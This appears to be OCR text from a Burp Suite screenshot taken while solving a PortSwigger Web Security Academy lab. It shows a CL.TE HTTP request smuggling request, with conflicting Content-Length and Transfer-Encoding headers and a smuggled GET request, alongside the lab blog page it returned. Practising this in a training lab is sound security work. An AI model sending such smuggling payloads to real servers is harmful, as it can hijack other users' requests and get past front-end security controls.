 Send
Cancel
<
>
Target: https://0a7f00a3031088c78121d4ff00960016.web-security-academy.net
HTTP/1
?
unmark content-length
Request
Pretty
Raw
Hex
Hackvertor
\n
1 POST / HTTP/1.1
2 Host:
0a7f00a3031088c78121d4ff00960016.web-security-ac
ademy.net
3 Cookie: session=evC0f6b6ZZHOdPQsVhFxazWfKGHOYeNN
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not.A/Brand";v="8",
"Chromium";v="114", "Brave";v="114"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.6
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://portswigger.net/
18 Accept-Encoding: gzip, deflate
19 Content-Type: application/x-www-form-urlencoded
20 Content-Length: 116
21 Transfer-Encoding: chunked
22
23 0
24
25 GET /post?postId=5 HTTP/1.1
26 Content-Type: application/x-www-form-urlencoded
27 Content-Length: 12
28
29 userid=test
30
31
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
42 <div theme="blog">
43 <section class="maincontainer">
44 <div class="container is-page">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <div class="blog-post">
53 <img src="/image/blog/posts/65.jpg">
54 <h1>
A Perfect World
</h1>
55 <p>
<span id=blog-author>
Roger That
</span>
| 15 May 2023
</p>
56 <hr>
57 <p>
As the fight against crime is failing
miserably there have been reports
leaked from a Government agency that
cloning is becoming a serious
consideration. Experiments are being
held in a secret location off the
North Coast of California. A group of
volunteers is being tested for
&apos;perfectness&apos;.
</p>
58 <p>
Initially, three thousand people who
have never come up against the law
were invited to complete a series of
psychometric tests. Those who passed
Inspector
Selection
116 (0x74)
Selected text
0 \r \n
\r \n
GET /post?postId=5 HTTP/1.1
\r \n
Content-Type: application/x
-www-form-urlencoded \r \n
Content-Length: 12 \r \n
\r
See more
Decoded from:
URL encoding
0 \r \n
\r \n
GET /post?postId=5 HTTP/1.1
\r \n
Content-Type: application/x
-www-form-urlencoded \r \n
Content-Length: 12 \r \n
\r
See more
Cancel
Apply changes
Request attributes
2
Protocol
HTTP/1
HTTP/2
Name
Value
Method
POST
Path
/